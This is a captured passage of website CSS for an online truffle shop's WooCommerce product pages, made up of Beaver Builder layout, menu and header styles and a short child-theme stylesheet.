inherit;right: 0;}.fl-node-gmhdx23buqfc .menu .fl-has-submenu .fl-has-submenu.fl-menu-submenu-right .sub-menu{top: 0;left: inherit;right: 100%;}.fl-node-gmhdx23buqfc .fl-menu .fl-has-submenu.fl-active > .fl-has-submenu-container .fl-menu-toggle{-webkit-transform: none;-ms-transform: none;transform: none;}.fl-node-gmhdx23buqfc ul.sub-menu {padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}.fl-node-gmhdx23buqfc ul.sub-menu a {}.fl-node-gmhdx23buqfc .fl-menu .fl-menu-mobile-toggle{display: none;}}.fl-node-gmhdx23buqfc .fl-menu .fl-menu-mobile-toggle {color: #000000;background-color: rgba(247,247,247,0);font-size: 16px;text-transform: uppercase;padding-top: 14px;padding-right: 14px;padding-bottom: 14px;padding-left: 14px;border-color: rgba( 0,0,0,0.1 );}.fl-node-gmhdx23buqfc .fl-menu .fl-menu-mobile-toggle rect,.fl-node-gmhdx23buqfc .fl-menu .fl-menu-mobile-toggle.hamburger .hamburger-menu rect {fill: #000000;}.fl-node-gmhdx23buqfc .fl-menu .fl-menu-mobile-toggle:hover,.fl-node-gmhdx23buqfc .fl-menu .fl-menu-mobile-toggle.fl-active {color: #ffdd00;background-color: #000000;}.fl-node-gmhdx23buqfc .fl-menu .fl-menu-mobile-toggle:hover rect,.fl-node-gmhdx23buqfc .fl-menu .fl-menu-mobile-toggle.fl-active rect,.fl-node-gmhdx23buqfc .fl-menu .fl-menu-mobile-toggle.hamburger:hover .hamburger-menu rect,.fl-node-gmhdx23buqfc .fl-menu .fl-menu-mobile-toggle.fl-active .hamburger-menu rect {fill: #ffdd00;}.fl-node-gmhdx23buqfc ul.fl-menu-horizontal li.mega-menu > ul.sub-menu > li > .fl-has-submenu-container a:hover {color: #000000;}.fl-node-gmhdx23buqfc .fl-menu .menu, .fl-node-gmhdx23buqfc .fl-menu .menu > li {font-family: "Source Sans 3", sans-serif;font-weight: 400;font-size: 14px;text-transform: uppercase;}.fl-node-gmhdx23buqfc .fl-menu {text-align: left;}.fl-node-gmhdx23buqfc .fl-menu .menu {justify-content: left;}.fl-node-gmhdx23buqfc .menu a {padding-top: 8px;padding-right: 8px;padding-bottom: 8px;padding-left: 8px;}.fl-node-gmhdx23buqfc .fl-menu .menu .sub-menu > li {font-size: 16px;line-height: 1;letter-spacing: 0px;}.fl-node-gmhdx23buqfc .fl-menu .sub-menu .fl-has-submenu-container .fl-menu-toggle:before, .fl-node-gmhdx23buqfc .fl-menu .sub-menu .fl-menu-toggle:after {border-color: #000000;}.fl-node-gmhdx23buqfc .fl-menu .sub-menu > li > a:is(:hover, :focus),.fl-node-gmhdx23buqfc .fl-menu .sub-menu > li > .fl-has-submenu-container:is(:hover, :focus) > *,.fl-node-gmhdx23buqfc .fl-menu .sub-menu > li.current-menu-item > a,.fl-node-gmhdx23buqfc .fl-menu .sub-menu > li.current-menu-item > .fl-has-submenu-container > * {background-color: #000000;color: #ffdd00;}.fl-node-gmhdx23buqfc .fl-menu .sub-menu .fl-has-submenu-container:hover > .fl-menu-toggle:before, .fl-node-gmhdx23buqfc .fl-menu .sub-menu .fl-has-submenu-container:focus > .fl-menu-toggle:before, .fl-node-gmhdx23buqfc .fl-menu .sub-menu .fl-toggle-plus fl-has-submenu-container:hover > .fl-menu-toggle:after, .fl-node-gmhdx23buqfc .fl-menu .sub-menu .fl-toggle-plus fl-has-submenu-container:focus > .fl-menu-toggle:after {border-color: #ffdd00;}.fl-node-gmhdx23buqfc .fl-menu .fl-menu-mobile-toggle {float: left;}@media(max-width: 1200px) {.fl-node-gmhdx23buqfc .fl-menu .fl-menu-mobile-toggle {float: none;}}@media(max-width: 992px) {.fl-node-gmhdx23buqfc .fl-menu .fl-menu-mobile-toggle {float: none;}}@media(max-width: 768px) {.fl-node-gmhdx23buqfc .menu li.fl-has-submenu ul.sub-menu {padding-left: 15px;}.fl-node-gmhdx23buqfc .fl-menu .sub-menu {background-color: transparent;}.fl-node-gmhdx23buqfc .fl-menu .fl-menu-mobile-toggle {float: none;}}.fl-builder-content[data-type="header"].fl-theme-builder-header-sticky {position: fixed;width: 100%;z-index: 100;}.fl-theme-builder-flyout-menu-push-left .fl-builder-content[data-type="header"].fl-theme-builder-header-sticky {left: auto !important;transition: left 0.2s !important;}.fl-theme-builder-flyout-menu-push-right .fl-builder-content[data-type="header"].fl-theme-builder-header-sticky {right: auto !important;transition: right 0.2s !important;}.fl-builder-content[data-type="header"].fl-theme-builder-header-sticky .fl-menu .fl-menu-mobile-opacity {height: 100vh;width: 100vw;}.fl-builder-content[data-type="header"]:not([data-overlay="1"]).fl-theme-builder-header-sticky .fl-menu-mobile-flyout {top: 0px;}.fl-theme-builder-flyout-menu-active body {margin-left: 0px !important;margin-right: 0px !important;}.fl-theme-builder-has-flyout-menu, .fl-theme-builder-has-flyout-menu body {overflow-x: hidden;}.fl-theme-builder-flyout-menu-push-right {right: 0px;transition: right 0.2s ease-in-out;}.fl-theme-builder-flyout-menu-push-left {left: 0px;transition: left 0.2s ease-in-out;}.fl-theme-builder-flyout-menu-active .fl-theme-builder-flyout-menu-push-right {position: relative;right: 250px;}.fl-theme-builder-flyout-menu-active .fl-theme-builder-flyout-menu-push-left {position: relative;left: 250px;}.fl-theme-builder-flyout-menu-active .fl-builder-content[data-type="header"] .fl-menu-disable-transition {transition: none;}.fl-builder-content[data-shrink="1"] .fl-row-content-wrap,.fl-builder-content[data-shrink="1"] .fl-col-content,.fl-builder-content[data-shrink="1"] .fl-module-content,.fl-builder-content[data-shrink="1"] img {-webkit-transition: all 0.4s ease-in-out, background-position 1ms;-moz-transition: all 0.4s ease-in-out, background-position 1ms;transition: all 0.4s ease-in-out, background-position 1ms;}.fl-builder-content[data-shrink="1"] img {width: auto;}.fl-builder-content[data-shrink="1"] img.fl-photo-img {width: auto;height: auto;}.fl-builder-content[data-type="header"].fl-theme-builder-header-shrink .fl-row-content-wrap {margin-bottom: 0;margin-top: 0;}.fl-theme-builder-header-shrink-row-bottom.fl-row-content-wrap {padding-bottom: 5px;}.fl-theme-builder-header-shrink-row-top.fl-row-content-wrap {padding-top: 5px;}.fl-builder-content[data-type="header"].fl-theme-builder-header-shrink .fl-col-content {margin-bottom: 0;margin-top: 0;padding-bottom: 0;padding-top: 0;}.fl-theme-builder-header-shrink-module-bottom.fl-module-content,.fl-theme-builder-header-shrink-module-bottom.fl-module:where(.fl-module:not(:has(> .fl-module-content))) {margin-bottom: 5px;}.fl-theme-builder-header-shrink-module-top.fl-module-content,.fl-theme-builder-header-shrink-module-bottom.fl-module:where(.fl-module:not(:has(> .fl-module-content))) {margin-top: 5px;}.fl-builder-content[data-type="header"].fl-theme-builder-header-shrink img {-webkit-transition: all 0.4s ease-in-out, background-position 1ms;-moz-transition: all 0.4s ease-in-out, background-position 1ms;transition: all 0.4s ease-in-out, background-position 1ms;}.fl-builder-content[data-overlay="1"]:not(.fl-theme-builder-header-sticky):not(.fl-builder-content-editing) {position: absolute;width: 100%;z-index: 100;}.fl-builder-edit body:not(.single-fl-theme-layout) .fl-builder-content[data-overlay="1"] {display: none;}body:not(.single-fl-theme-layout) .fl-builder-content[data-overlay="1"]:not(.fl-theme-builder-header-scrolled):not([data-overlay-bg="default"]) .fl-row-content-wrap,body:not(.single-fl-theme-layout) .fl-builder-content[data-overlay="1"]:not(.fl-theme-builder-header-scrolled):not([data-overlay-bg="default"]) .fl-col-content,body:not(.single-fl-theme-layout) .fl-builder-content[data-overlay="1"]:not(.fl-theme-builder-header-scrolled):not([data-overlay-bg="default"]) .fl-module-box {background: transparent;}.fl-theme-builder-woo-notices {margin: 0 auto;padding: 40px;}.fl-theme-builder-woo-notices .woocommerce-message {margin: 0 !important;}.woocommerce .fl-module-fl-woo-cart-button form.cart div.quantity {display: -webkit-box;}@media (min-width: 768px) {.woocommerce .fl-module-fl-woo-related-products .related ul.products,.woocommerce .fl-module-fl-woo-product-upsells .up-sells ul.products {display: block;}.woocommerce .fl-module-fl-woo-related-products .related ul.products li.product{width: 22.05% !important;margin-left: 10px;margin-right: 10px;}.woocommerce .fl-module-fl-woo-product-upsells .up-sells ul.products li.product {width: 22.05% !important;margin-left: 10px;margin-right: 10px;}}.fl-builder-row-settings #fl-field-separator_position {display: none !important;}.fl-builder-row-settings #fl-field-separator_position {display: none !important;}.fl-node-5bb4d80727a66 .fl-row-content {min-width: 0px;}.fl-node-5bb4d0e00a312 .fl-row-content {min-width: 0px;}.fl-node-5bb4d9ac50116 {color: #3d3d3d;}.fl-builder-content .fl-node-5bb4d9ac50116 *:not(input):not(textarea):not(select):not(a):not(h1):not(h2):not(h3):not(h4):not(h5):not(h6):not(.fl-menu-mobile-toggle) {color: inherit;}.fl-builder-content .fl-node-5bb4d9ac50116 a {color: #3d3d3d;}.fl-builder-content .fl-node-5bb4d9ac50116 a:hover {color: #3d3d3d;}.fl-builder-content .fl-node-5bb4d9ac50116 h1,.fl-builder-content .fl-node-5bb4d9ac50116 h2,.fl-builder-content .fl-node-5bb4d9ac50116 h3,.fl-builder-content .fl-node-5bb4d9ac50116 h4,.fl-builder-content .fl-node-5bb4d9ac50116 h5,.fl-builder-content .fl-node-5bb4d9ac50116 h6,.fl-builder-content .fl-node-5bb4d9ac50116 h1 a,.fl-builder-content .fl-node-5bb4d9ac50116 h2 a,.fl-builder-content .fl-node-5bb4d9ac50116 h3 a,.fl-builder-content .fl-node-5bb4d9ac50116 h4 a,.fl-builder-content .fl-node-5bb4d9ac50116 h5 a,.fl-builder-content .fl-node-5bb4d9ac50116 h6 a {color: #3d3d3d;}.fl-node-5bb4d9ac50116 > .fl-row-content-wrap {background-color: #eaeaea;border-top-width: 1px;border-right-width: 0px;border-bottom-width: 1px;border-left-width: 0px;} .fl-node-5bb4d9ac50116 > .fl-row-content-wrap {padding-top:40px;padding-bottom:40px;}.fl-node-5bb4d9ac50008 {color: #ffffff;}.fl-builder-content .fl-node-5bb4d9ac50008 *:not(input):not(textarea):not(select):not(a):not(h1):not(h2):not(h3):not(h4):not(h5):not(h6):not(.fl-menu-mobile-toggle) {color: inherit;}.fl-builder-content .fl-node-5bb4d9ac50008 a {color: #ffffff;}.fl-builder-content .fl-node-5bb4d9ac50008 a:hover {color: #ffffff;}.fl-builder-content .fl-node-5bb4d9ac50008 h1,.fl-builder-content .fl-node-5bb4d9ac50008 h2,.fl-builder-content .fl-node-5bb4d9ac50008 h3,.fl-builder-content .fl-node-5bb4d9ac50008 h4,.fl-builder-content .fl-node-5bb4d9ac50008 h5,.fl-builder-content .fl-node-5bb4d9ac50008 h6,.fl-builder-content .fl-node-5bb4d9ac50008 h1 a,.fl-builder-content .fl-node-5bb4d9ac50008 h2 a,.fl-builder-content .fl-node-5bb4d9ac50008 h3 a,.fl-builder-content .fl-node-5bb4d9ac50008 h4 a,.fl-builder-content .fl-node-5bb4d9ac50008 h5 a,.fl-builder-content .fl-node-5bb4d9ac50008 h6 a {color: #ffffff;}.fl-node-5bb4d9ac50008 > .fl-row-content-wrap {background-color: #898989;border-top-width: 1px;border-right-width: 0px;border-bottom-width: 1px;border-left-width: 0px;} .fl-node-5bb4d9ac50008 > .fl-row-content-wrap {padding-top:13px;padding-bottom:0px;}.fl-node-5bb4d9ac5009b {width: 100%;}.fl-node-5bb4d9ac501d9 {width: 50%;}.fl-node-5bb4d9ac501d9 > .fl-col-content {border-top-width: 1px;border-right-width: 1px;border-bottom-width: 1px;border-left-width: 1px;border-top-left-radius: 0px;border-top-right-radius: 0px;border-bottom-left-radius: 0px;border-bottom-right-radius: 0px;box-shadow: 0px 0px 0px 0px rgba(0, 0, 0, 0.5);}.fl-node-5bb4db184b9dd {width: 100%;}.fl-node-5bb4db4725d17 {width: 100%;}.fl-node-5bb4d9ac5018b {width: 50%;}.fl-node-5bb4d9ac5018b > .fl-col-content {border-top-width: 1px;border-right-width: 1px;border-bottom-width: 1px;border-left-width: 1px;border-top-left-radius: 0px;border-top-right-radius: 0px;border-bottom-left-radius: 0px;border-bottom-right-radius: 0px;box-shadow: 0px 0px 0px 0px rgba(0, 0, 0, 0.5);}.fl-builder-content .fl-rich-text strong {font-weight: bold;}.fl-module.fl-rich-text p:last-child {margin-bottom: 0;}.fl-builder-edit .fl-module.fl-rich-text p:not(:has(~ *:not(.fl-block-overlay))) {margin-bottom: 0;} .fl-node-5bb4d9ac500da > .fl-module-content {margin-top:0px;margin-bottom:0px;}@media (max-width: 768px) { .fl-module-icon {text-align: center;} }.fl-node-5bb4d9ac5028a .fl-icon i,.fl-node-5bb4d9ac5028a .fl-icon i:before {color: #9b9b9b;}.fl-node-5bb4d9ac5028a .fl-icon i:hover,.fl-node-5bb4d9ac5028a .fl-icon i:hover:before,.fl-node-5bb4d9ac5028a .fl-icon a:hover i,.fl-node-5bb4d9ac5028a .fl-icon a:hover i:before {color: #7f7f7f;}.fl-node-5bb4d9ac5028a .fl-icon i, .fl-node-5bb4d9ac5028a .fl-icon i:before {font-size: 16px;}.fl-node-5bb4d9ac5028a .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-5bb4d9ac5028a.fl-module-icon {text-align: left;}@media(max-width: 1200px) {.fl-node-5bb4d9ac5028a .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 992px) {.fl-node-5bb4d9ac5028a .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 768px) {.fl-node-5bb4d9ac5028a .fl-icon-wrap .fl-icon-text {height: 28px;}} .fl-node-5bb4d9ac5028a > .fl-module-content {margin-top:0px;margin-bottom:0px;margin-left:5px;}.fl-node-5bb4d9ac502c4 .fl-icon i,.fl-node-5bb4d9ac502c4 .fl-icon i:before {color: #9b9b9b;}.fl-node-5bb4d9ac502c4 .fl-icon i, .fl-node-5bb4d9ac502c4 .fl-icon i:before {font-size: 16px;}.fl-node-5bb4d9ac502c4 .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-5bb4d9ac502c4.fl-module-icon {text-align: left;}@media(max-width: 1200px) {.fl-node-5bb4d9ac502c4 .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 992px) {.fl-node-5bb4d9ac502c4 .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 768px) {.fl-node-5bb4d9ac502c4 .fl-icon-wrap .fl-icon-text {height: 28px;}} .fl-node-5bb4d9ac502c4 > .fl-module-content {margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:3px;}.fl-node-5bb4d9ac50428 .fl-icon i,.fl-node-5bb4d9ac50428 .fl-icon i:before {color: #9b9b9b;}.fl-node-5bb4d9ac50428 .fl-icon i:hover,.fl-node-5bb4d9ac50428 .fl-icon i:hover:before,.fl-node-5bb4d9ac50428 .fl-icon a:hover i,.fl-node-5bb4d9ac50428 .fl-icon a:hover i:before {color: #7f7f7f;}.fl-node-5bb4d9ac50428 .fl-icon i, .fl-node-5bb4d9ac50428 .fl-icon i:before {font-size: 16px;}.fl-node-5bb4d9ac50428 .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-5bb4d9ac50428.fl-module-icon {text-align: left;}@media(max-width: 1200px) {.fl-node-5bb4d9ac50428 .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 992px) {.fl-node-5bb4d9ac50428 .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 768px) {.fl-node-5bb4d9ac50428 .fl-icon-wrap .fl-icon-text {height: 28px;}} .fl-node-5bb4d9ac50428 > .fl-module-content {margin-top:0px;margin-bottom:0px;margin-left:5px;}.fl-node-5bb4d9ac50463 .fl-icon i,.fl-node-5bb4d9ac50463 .fl-icon i:before {color: #9b9b9b;}.fl-node-5bb4d9ac50463 .fl-icon i, .fl-node-5bb4d9ac50463 .fl-icon i:before {font-size: 16px;}.fl-node-5bb4d9ac50463 .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-5bb4d9ac50463.fl-module-icon {text-align: left;}@media(max-width: 1200px) {.fl-node-5bb4d9ac50463 .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 992px) {.fl-node-5bb4d9ac50463 .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 768px) {.fl-node-5bb4d9ac50463 .fl-icon-wrap .fl-icon-text {height: 28px;}} .fl-node-5bb4d9ac50463 > .fl-module-content {margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:3px;}img.mfp-img {padding-bottom: 40px !important;}.fl-builder-edit .fl-fill-container img {transition: object-position .5s;}.fl-fill-container :is(.fl-module-content, .fl-photo, .fl-photo-content, img) {height: 100% !important;width: 100% !important;}@media (max-width: 768px) { .fl-photo-content,.fl-photo-img {max-width: 100%;} }.fl-node-5bb4dadfeb055, .fl-node-5bb4dadfeb055 .fl-photo {text-align: center;}.fl-node-5bb4db1587a1f, .fl-node-5bb4db1587a1f .fl-photo {text-align: center;}.fl-animated.fl-fade-in {animation: fl-fade-in 1s ease;-webkit-animation: fl-fade-in 1s ease;}@-webkit-keyframes fl-fade-in {from {opacity: 0;}to {opacity: 1;}}@keyframes fl-fade-in {from {opacity: 0;}to {opacity: 1;}}.fl-builder-row-settings #fl-field-separator_position {display: none !important;}.fl-builder-row-settings #fl-field-separator_position {display: none !important;}.fl-node-5bb4d9ac50116 .fl-row-content {min-width: 0px;}.fl-node-5bb4d9ac50008 .fl-row-content {min-width: 0px;}.fl-node-5bb50ead2bd5e > .fl-row-content-wrap {background-color: #3d3d3d;background-image: url(olive-oil-and-vinegar-PXZ352R.jpg);background-repeat: no-repeat;background-position: center center;background-attachment: scroll;background-size: cover;}.fl-node-5bb50ead2bd5e > .fl-row-content-wrap:after {background-color: rgba(61,61,61,0.9);}.fl-node-5bb50ea063da3 > .fl-row-content-wrap {border-top-width: 1px;border-right-width: 0px;border-bottom-width: 1px;border-left-width: 0px;} .fl-node-5bb50ea063da3 > .fl-row-content-wrap {margin-top:40px;margin-bottom:40px;}.fl-node-5bb50ea063e24 {width: 50%;}.fl-node-5bb50ea064164 {width: 100%;}.fl-node-5bb50ead2f000 {width: 100%;}.fl-node-60770c7b08910 {width: 100%;}.fl-node-5bb50ea063e63 {width: 50%;}.fl-module-fl-woo-product-images .fl-module-content {position: relative;}.woocommerce div.product .fl-module-fl-woo-product-images div.images,.woocommerce #content div.product .fl-module-fl-woo-product-images div.images {float: none;margin: 0;width: auto;}.fl-module-fl-woo-product-title h1.product_title {margin: 0;}.fl-node-5bb50ea063edf .fl-module-content {text-align: center;}.fl-node-5bb50ea063edf .fl-module-content .product_title {font-family: "Source Sans Pro", sans-serif;font-weight: 700;}.fl-node-5bb50ea063edf .fl-module-content .product_title {font-size: 36px;}.fl-node-5bb50ea063edf .fl-module-content .product_title {color: #ffffff;} .fl-node-5bb50ea063edf > .fl-module-content {margin-top:0px;margin-bottom:0px;}.woocommerce div.product .fl-module-fl-woo-product-rating .woocommerce-product-rating,.fl-module-fl-woo-product-rating .woocommerce-product-rating {float: none;margin: 0;}.fl-node-5bb50ea063f1a .fl-module-content {text-align: left;} .fl-node-5bb50ea063f1a > .fl-module-content {margin-top:0px;margin-bottom:0px;}.woocommerce .fl-module-fl-woo-product-meta .product_meta {border: none;margin: 0;padding: 0;}.fl-node-5bb50ea0640ef .fl-module-content {text-align: left;} .fl-node-5bb50ea0640ef > .fl-module-content {margin-top:0px;} .fl-node-5bb50ea0641dd > .fl-module-content {margin-top:0px;margin-bottom:0px;}.fl-module-fl-woo-product-price .price {margin: 0;}.fl-node-5bb50ea063f55 .fl-module-content {text-align: left;font-size: 32px;} .fl-node-5bb50ea063f55 > .fl-module-content {margin-bottom:20px;}.woocommerce .fl-module-fl-woo-breadcrumb .woocommerce-breadcrumb {margin: 0;}.fl-node-5bb50ea06403f .fl-module-content .woocommerce-breadcrumb {text-align: center;}.fl-node-5bb50ea06403f .fl-module-content .woocommerce-breadcrumb {color: #ffffff;}.fl-node-5bb50ea06403f .fl-module-content .woocommerce-breadcrumb a {color: #c9c9c9;} .fl-node-5bb50ea06403f > .fl-module-content {margin-top:0px;margin-bottom:0px;}.woocommerce div.product .fl-module-fl-woo-cart-button form.cart,.woocommerce div.product .fl-module-fl-woo-cart-button form.cart .variations {margin-left: 0;margin-right: 0;}.fl-page .fl-builder-content .fl-node-5bb50ea06407a form.cart button.button,.fl-page .fl-builder-content .fl-node-5bb50ea06407a form.cart button.button.alt.disabled {background: #2a272b;border-color: #1e1b1f;}.fl-page .fl-builder-content .fl-node-5bb50ea06407a form.cart button.button:hover {background: #606060;border-color: #545454;} .fl-node-5bb50ea06407a > .fl-module-content {margin-top:0px;margin-left:20px;} .fl-node-5bb50ea064219 > .fl-module-content {margin-top:0px;margin-bottom:0px;} .fl-node-5bb50ea063f8f > .fl-module-content {margin-top:0px;margin-bottom:0px;margin-left:20px;} .fl-node-5becf42e8b722 > .fl-module-content {margin-top:0px;margin-left:20px;} .fl-node-5c4747d9767ac > .fl-module-content {margin-top:0px;}.fl-builder-row-settings #fl-field-separator_position {display: none !important;}.fl-builder-row-settings #fl-field-separator_position {display: none !important;}.fl-node-5bb50ead2bd5e .fl-row-content {min-width: 0px;}.fl-node-5bb50ea063da3 .fl-row-content {min-width: 0px;}

--- FILE ---
content_type: text/css
request_url: https://giorgiotruffleshop.com/wp-content/themes/bb-theme-child/style.css?ver=6.9
body_size: -134
content:
/*
Theme Name: Beaver Builder Child Theme
Theme URI: http://www.wpbeaverbuilder.com
Version: 1.0
Description: An example child theme that can be used as a starting point for custom development.
Author: The Beaver Builder Team
Author URI: http://www.fastlinemedia.com
template: bb-theme
*/

/* Add your custom styles here... */ 


@media only screen 
  and (min-device-width: 320px) 
  and (max-device-width: 480px){
	  .friday-offer table tr td{
		  display:block;
	  }

}


